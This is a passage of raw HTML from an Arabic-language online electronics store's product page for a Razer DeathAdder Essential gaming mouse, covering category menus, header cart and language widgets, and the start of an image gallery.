	<li class="cat-item cat-item-577"><a class="pf-value" href="https://highendtec.com/ar/product-category/network-gears-ar/" data-val="network-gears-ar" data-title="اجهزة واكسسوار الشبكات" >اجهزة واكسسوار الشبكات</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/" data-val="accessories-ar" data-title="اكسسوارات" >اكسسوارات</a>
<ul class='children'>
	<li class="cat-item cat-item-797"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/car-accessories-ar/" data-val="car-accessories-ar" data-title="Car Accessories" >Car Accessories</a>
</li>
	<li class="cat-item cat-item-806"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/mobile-phone-accessories-ar/" data-val="mobile-phone-accessories-ar" data-title="Mobile Phone Accessories" >Mobile Phone Accessories</a>
</li>
	<li class="cat-item cat-item-174"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/flash-drive-ar/" data-val="flash-drive-ar" data-title="فلاشات" >فلاشات</a>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/cables-ar/" data-val="cables-ar" data-title="كابلات" >كابلات</a>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/video-capture-card-ar/" data-val="video-capture-card-ar" data-title="كارت تسجيل فيديو" >كارت تسجيل فيديو</a>
</li>
	<li class="cat-item cat-item-173"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/converters-ar/" data-val="converters-ar" data-title="كونفرتر" >كونفرتر</a>
</li>
	<li class="cat-item cat-item-175"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/usb-hub-ar/" data-val="usb-hub-ar" data-title="مشترك يو اس بي" >مشترك يو اس بي</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-177"><a class="pf-value" href="https://highendtec.com/ar/product-category/fans-cooling-ar/" data-val="fans-cooling-ar" data-title="المراوح والتبريد" >المراوح والتبريد</a>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://highendtec.com/ar/product-category/gamepads-ar/" data-val="gamepads-ar" data-title="جيم باد" >جيم باد</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://highendtec.com/ar/product-category/gaming-combo-ar/" data-val="gaming-combo-ar" data-title="جيمنج كومبو" >جيمنج كومبو</a>
</li>
	<li class="cat-item cat-item-758"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/" data-val="wearable-accessories-ar" data-title="ساعات ذكية | لاب شيرت | اكسسورات" >ساعات ذكية | لاب شيرت | اكسسورات</a>
<ul class='children'>
	<li class="cat-item cat-item-762"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/straps-ar/" data-val="straps-ar" data-title="اوستيك ساعات ذكية" >اوستيك ساعات ذكية</a>
</li>
	<li class="cat-item cat-item-761"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/smart-watches-ar/" data-val="smart-watches-ar" data-title="ساعات ذكية" >ساعات ذكية</a>
</li>
	<li class="cat-item cat-item-760"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/bags-lap-shirt-sleeves/" data-val="bags-lap-shirt-sleeves" data-title="شنطة لابتوب | لاب شيرت" >شنطة لابتوب | لاب شيرت</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://highendtec.com/ar/product-category/headphone-ar/" data-val="headphone-ar" data-title="سماعات" >سماعات</a>
</li>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://highendtec.com/ar/product-category/speakers-ar/" data-val="speakers-ar" data-title="سماعات خارجية" >سماعات خارجية</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://highendtec.com/ar/product-category/headset-ar/" data-val="headset-ar" data-title="سماعات رأس" >سماعات رأس</a>
</li>
	<li class="cat-item cat-item-181"><a class="pf-value" href="https://highendtec.com/ar/product-category/keyboard-ar/" data-val="keyboard-ar" data-title="كيبورد" >كيبورد</a>
<ul class='children'>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://highendtec.com/ar/product-category/keyboard-ar/ofiice-combo-ar/" data-val="ofiice-combo-ar" data-title="Ofiice Combo" >Ofiice Combo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-183"><a class="pf-value" href="https://highendtec.com/ar/product-category/mouse-ar/" data-val="mouse-ar" data-title="ماوس" >ماوس</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://highendtec.com/ar/product-category/mouse-pad-ar/" data-val="mouse-pad-ar" data-title="ماوس باد" >ماوس باد</a>
</li>
	<li class="cat-item cat-item-182"><a class="pf-value" href="https://highendtec.com/ar/product-category/microphone-ar/" data-val="microphone-ar" data-title="ميكروفون" >ميكروفون</a>
</li>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://highendtec.com/ar/product-category/webcam-ar/" data-val="webcam-ar" data-title="ويب كام" >ويب كام</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://highendtec.com/ar/my-account-ar/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				تسجيل حساب / دخول			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة رغباتي">
	<a href="https://highendtec.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				قائمة الرغبات			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://highendtec.com/compare/" title="مقارنة المنتجات">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				مقارنة			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://highendtec.com/ar/cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/ar/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://highendtec.com/ar/cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			جميع التصنيفات		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-16203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/keyboard-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">كيبورد</span></a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/mouse-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">ماوس</span></a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/mouse-pad-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">ماوس باد</span></a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/gaming-combo-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">جيمنج كومبو</span></a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/headset-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">سماعات رأس</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/microphone-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">ميكروفون</span></a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/speakers-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">سماعات خارجية</span></a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/webcam-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">ويب كام</span></a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/fans-cooling-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">المراوح والتبريد</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/gamepads-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">جيم باد</span></a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">اكسسوارات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/cables-ar/" class="woodmart-nav-link">كابلات</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/converters-ar/" class="woodmart-nav-link">كونفرتر</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/flash-drive-ar/" class="woodmart-nav-link">فلاشات</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/video-capture-card-ar/" class="woodmart-nav-link">كارت تسجيل فيديو</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/usb-hub-ar/" class="woodmart-nav-link">مشترك يو اس بي</a></li>
	<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/car-accessories-ar/" class="woodmart-nav-link">Car Accessories</a></li>
	<li id="menu-item-15805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/mobile-phone-accessories-ar/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/network-gears-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">اجهزة واكسسوار الشبكات</span></a></li>
<li id="menu-item-15256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">ساعات ذكية | لاب شيرت | اكسسورات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/bags-lap-shirt-sleeves/" class="woodmart-nav-link">شنطة لابتوب | لاب شيرت</a></li>
	<li id="menu-item-15266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/smart-watches-ar/" class="woodmart-nav-link">ساعات ذكية</a></li>
	<li id="menu-item-15269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/straps-ar/" class="woodmart-nav-link">اوستيك ساعات ذكية</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation-ar" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9617 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-9620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9620 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-red" ><a href="https://highendtec.com/ar/deals/" class="woodmart-nav-link"><span class="nav-link-text">عروض</span><span class="menu-label menu-label-red">خصومات</span></a></li>
<li id="menu-item-9618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9618 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/new-arrivals/" class="woodmart-nav-link"><span class="nav-link-text">أحدث المنتجات</span></a></li>
<li id="menu-item-9619" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9619 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/shop/" class="woodmart-nav-link"><span class="nav-link-text">جميع المنتجات</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link-1" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-ar item-level-0 menu-simple-dropdown wd-event-hover" ><a title="العربية" href="https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-en item-level-1 wd-event-hover" ><a title="الإنجليزية" href="https://highendtec.com/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>الإنجليزية<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/highendtec.com\/ar\/product\/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/highendtec.com\/product\/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-9793" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-9793 status-publish first instock product_cat-mouse-ar product_tag-mouse-ar product_tag-razer-ar has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-razer-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="razer-ar" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer.png" srcset="" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7.jpg"><img width="600" height="600" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="razer-deathadder-essential" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7.jpg 600w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-7-430x430.jpg 430w" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-1-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-1.jpg">
					<img width="680" height="680" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="razer deathadder essential-1" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-1.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-1.jpg" data-large_image_width="680" data-large_image_height="680" decoding="async" srcset="" sizes="(max-width: 680px) 100vw, 680px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-1.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-1.jpg 680w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-1-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-2-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-2.jpg">
					<img width="680" height="680" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="razer deathadder essential-2" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-2.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-2.jpg" data-large_image_width="680" data-large_image_height="680" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 680px) 100vw, 680px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-2.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-2.jpg 680w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-2-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-3-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-3.jpg">
					<img width="680" height="680" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="razer deathadder essential-3" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-3.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-3.jpg" data-large_image_width="680" data-large_image_height="680" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 680px) 100vw, 680px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-3.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-3.jpg 680w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-3-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-4-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/razer-deathadder-essential-4.jpg">
